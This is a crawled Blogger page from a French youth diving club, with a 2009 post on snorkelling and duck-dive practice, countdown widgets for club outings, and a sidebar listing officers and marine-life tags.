

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2009/09/au-programme.html
body_size: 15878
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2009/09/au-programme.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/2942529392010509201/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/s320/phoque+1.JPG' rel='image_src'/>
<meta content='http://clubplongeemask.blogspot.com/2009/09/au-programme.html' property='og:url'/>
<meta content='Au programme ...' property='og:title'/>
<meta content='Après un échauffement en nage PMT (avec correctifs pour aller droit, ou pour éviter de chasser les mouches avec ses palmes et se fatiguer in...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/w1200-h630-p-k-no-nu/phoque+1.JPG' property='og:image'/>
<title>Club plongée MASK: Au programme ...</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d2942529392010509201\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 30 septembre 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/s320/phoque+1.JPG' itemprop='image_url'/>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='2942529392010509201' itemprop='postId'/>
<a name='2942529392010509201'></a>
<h3 class='post-title entry-title' itemprop='name'>
Au programme ...
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2942529392010509201' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/s1600/phoque+1.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5474545641559471138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/s320/phoque+1.JPG" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 320px; height: 240px;" /></a>Après un échauffement en nage PMT (avec correctifs pour aller droit, ou pour éviter de chasser les mouches avec ses palmes et se fatiguer inutilement ;-)), entraînement et perfectionnement de l'immersion en phoque. C'est la 2&#176; sortie PMT, la semaine dernière j'ai pu constater qu'ils avaient peu de difficultés et aussi peu d'appréhension. C'est un bon début !
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=2942529392010509201&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://clubplongeemask.blogspot.com/search/label/PMT' rel='tag'>PMT</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2009/09/suite-du-programme-pmt.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
